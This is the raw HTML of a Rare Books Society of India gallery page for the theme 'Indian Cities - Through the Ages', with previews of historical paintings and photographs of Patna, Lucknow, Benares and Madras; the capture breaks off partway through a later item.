

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/grid-layout.php?t=21&page=8
body_size: 15476
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<title>Rare Books Society of India</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author" content="">

	<!-- Le styles -->
	<link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
	<link href="style.css?ver=7" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet" type="text/css">
	<script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
	<script src="https://npmcdn.com/isotope-layout@3.0/dist/isotope.pkgd.min.js"></script>
	<script src="https://npmcdn.com/imagesloaded@4.1/imagesloaded.pkgd.min.js"></script>
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	    <!--[if lt IE 9]>
	      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	      <![endif]-->

	      <!-- Fav and touch icons -->
	      <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
	      <script type="text/javascript">var switchTo5x=true;</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "2b1a5e15-1a93-4b49-b97f-838810522ca9", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

	      <link rel="shortcut icon" href="assets/ico/favicon.png">
	  </head>

	  <body style="background:#666 !important;font-family:Muli" >


	  	<div id="my-page" class="container">
	  		

<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  
            
            


                        <hr style="margin:0px">
           <h5 class="themes">Indian Cities - Through the Ages</h5>
            	     
            <div class="" style="margin:10px;padding:10px;margin-top:30px" >
			    <h4 class="themes" style="font-size:12px;border:0px;letter-spacing:0px;color:#dcb558;font-weight:bold;font-family:Helvetica">Ordered by</h4>
            	<div style="float:left;margin-right:10px;flex-basis:155px"><input class="cat_check" name="category" type="radio" value="Date of Publishing" checked onclick="reload_page_for_sort('')"><span class="category">Post Date</span></div>
                                       
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Artefacts"   onclick="reload_page_for_sort('Artefacts')" />
                    <span class="category">Artefacts</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Article/Essays"   onclick="reload_page_for_sort('Article/Essays')" />
                    <span class="category">Article/Essays</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Event"   onclick="reload_page_for_sort('Event')" />
                    <span class="category">Event</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Links"   onclick="reload_page_for_sort('Links')" />
                    <span class="category">Links</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="New Books"   onclick="reload_page_for_sort('New Books')" />
                    <span class="category">New Books</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare BOOKS"   onclick="reload_page_for_sort('Rare BOOKS')" />
                    <span class="category">Rare BOOKS</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Manuscripts"   onclick="reload_page_for_sort('Rare Manuscripts')" />
                    <span class="category">Rare Manuscripts</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Maps"   onclick="reload_page_for_sort('Rare Maps')" />
                    <span class="category">Rare Maps</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Paintings"   onclick="reload_page_for_sort('Rare Paintings')" />
                    <span class="category">Rare Paintings</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Rare Photographs"   onclick="reload_page_for_sort('Rare Photographs')" />
                    <span class="category">Rare Photographs</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Sculpture"   onclick="reload_page_for_sort('Sculpture')" />
                    <span class="category">Sculpture</span>
                    </div>
                                      
                 	
                    <div style="float:left;margin-right:10px;flex-basis:155px">
                    <input class="cat_check" name="category" type="radio" value="Video"   onclick="reload_page_for_sort('Video')" />
                    <span class="category">Video</span>
                    </div>
                             <div style="clear:both"></div>
            </div>
            			
			<div class="pagination" style="text-align:center">
			<ul>
								<li ><a href="/grid-layout.php?t=21&page=4">
					&laquo					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=5">
					6					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=6">
					7					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=7">
					8					</a></li>
					
								<li class="active"><a href="/grid-layout.php?t=21&page=8">
					Page 9 of 12					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=9">
					10					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=10">
					11					</a></li>
					
								<li ><a href="/grid-layout.php?t=21&page=11">
					12					</a></li>
					
						</ul>
			
			</div>
			
			
            <div class="grid" id="the-grid" style="">
            <!--<div class="grid-sizer"></div>-->
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151968305311675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151968305311675');" >X</span>
              <img id="img-196174216674_10151968305311675" src="photo_archive/196174216674_10151968305311675" style="position:fixed"/>
              
              <p id="p-196174216674_10151968305311675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151968305311675');" href="postDetail.php?id=196174216674_10151968305311675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151968305311675','img-196174216674_10151968305311675','p-196174216674_10151968305311675');"><img  style="width:100%" src="photo_archive/196174216674_10151968305311675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Oct 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	The Ganary (Golghar) at Bankipur, near Patna (Bihar) seen from the river - 1814<br />
<br />
Watercolour by Robert Smith (1787-1873) of the granary ('gola') at Bankipur, near Patna in Bihar, seen from the river with European officials' houses near by, dated 1814-15. The image is inscribed on the original m...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151968305311675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151968252566675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151968247006675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151968247006675');" >X</span>
              <img id="img-196174216674_10151968247006675" src="photo_archive/196174216674_10151968247006675" style="position:fixed"/>
              
              <p id="p-196174216674_10151968247006675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151968247006675');" href="postDetail.php?id=196174216674_10151968247006675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151968247006675','img-196174216674_10151968247006675','p-196174216674_10151968247006675');"><img  style="width:100%" src="photo_archive/196174216674_10151968247006675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Oct 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Paintings</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	View of the Great Imambara and the Rumi Durwaza, from Moosah Bagh end of the city, Lucknow - 1860<br />
<br />
This lithograph is taken from plate 26 of 'General Views of Lucknow' by Sir DS Dodgson.<br />
<br />
The Great Imambara, which Dodgson described as the "architectural gem of Lucknow", has one of the largest...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151968247006675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151968246821675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151968235526675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151968235526675');" >X</span>
              <img id="img-196174216674_10151968235526675" src="photo_archive/196174216674_10151968235526675" style="position:fixed"/>
              
              <p id="p-196174216674_10151968235526675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151968235526675');" href="postDetail.php?id=196174216674_10151968235526675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151968235526675','img-196174216674_10151968235526675','p-196174216674_10151968235526675');"><img  style="width:100%" src="photo_archive/196174216674_10151968235526675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Oct 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Husainabad Imambara, Lucknow - 1870<br />
<br />
This photograph by John Edward Saché (1870s) is from the Lee-Warner Collection. The Chhota Imanbara at Lucknow is also known as the Husainabad Imambara or Palace of Lights. It was built between 1837 and 1842 by Muhammed Ali Shah to serve as a mausoleum for h...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151968235526675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151968235376675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151948907071675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151948907071675');" >X</span>
              <img id="img-196174216674_10151948907071675" src="photo_archive/196174216674_10151948907071675" style="position:fixed"/>
              
              <p id="p-196174216674_10151948907071675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151948907071675');" href="postDetail.php?id=196174216674_10151948907071675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151948907071675','img-196174216674_10151948907071675','p-196174216674_10151948907071675');"><img  style="width:100%" src="photo_archive/196174216674_10151948907071675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;13 Oct 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Durga Temple<br />
Benaras<br />
ca. 1895 - ca. 1915<br />
<br />
Source: Rijksmuseum  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151948907071675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151948646141675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePhotographs ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151903893916675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151903893916675');" >X</span>
              <img id="img-196174216674_10151903893916675" src="photo_archive/196174216674_10151903893916675" style="position:fixed"/>
              
              <p id="p-196174216674_10151903893916675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10151903893916675');" href="postDetail.php?id=196174216674_10151903893916675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10151903893916675','img-196174216674_10151903893916675','p-196174216674_10151903893916675');"><img  style="width:100%" src="photo_archive/196174216674_10151903893916675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;21 Sep 2013</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare Photographs</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Photograph of military offices in Fort St George, at Madras (Chennai), Tamil Nadu, from the Macnabb Collection (Col James Henry Erskine Reid): Album of Indian views, taken in 1902. Madras was founded in 1639 by the British East India Company and was the first important English settlement in India...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10151903893916675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/photo.php?fbid=10151903893816675&set=a.212955701674.174468.196174216674&type=1&relevant_count=1">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RarePaintings ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10151903887446675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10151903887446675');" >X</span>
              <img id="img-196174216674_10151903887446675" src="photo_archive/196174216674_10151903887446675" style="position:fixed"/>
              
              <p id="p-196174216674_10151903887446675" >
              
              	
              	             	
